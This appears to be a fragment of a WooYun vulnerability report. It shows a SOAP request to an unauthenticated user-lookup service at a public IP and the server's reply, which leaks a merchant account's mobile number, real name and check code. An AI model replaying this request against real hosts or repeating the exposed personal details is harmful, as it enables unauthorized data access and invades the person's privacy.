 Request 1
http://120.27.133.92:7001/services/userFacade
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:fac="
<soapenv:Header/>
<soapenv:Body>
<fac:queryUserInfoByName>
<!--Optional:-->
<arg0>wangpp</arg0>
</fac:queryUserInfoByName>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<soap:Body>
<ns2:queryUserInfoByNameResponse xmlns:ns2="http://facade.service.co
<return>
<agentnum/>
<checkCode>834801</checkCode>
<createUserId>P0000026</createUserId>
<deptId>0</deptId>
<description>商户</description>
<email/>
<flag>false</flag>
<gmtApplyPwd>2016-03-02T14:57:42+08:00</gmtApplyPwd>
<gmtCreate>2015-05-02T20:18:23+08:00</gmtCreate>
<gmtLastlog>2016-03-02T14:55:52+08:00</gmtLastlog>
<gmtModified>2015-05-21T10:10:17+08:00</gmtModified>
<gmtPwdModified>2016-03-02T14:31:12+08:00</gmtPwdModified>
<higherMerchantId>P0000026</higherMerchantId>
<id>248</id>
<imAccount>手机</imAccount>
<merchantId>P0000026</merchantId>
<mobile>18605538725</mobile>
<modifiedUserId>P0000026</modifiedUserId>
<name>wangpp</name>
<nick>大胡子</nick>
<postId>0</postId>
<qdcrmUserId>0026</qdcrmUserId>
<realName>王冬乐</realName>
<recentLoginHis>421</recentLoginHis>
www.wooyun.org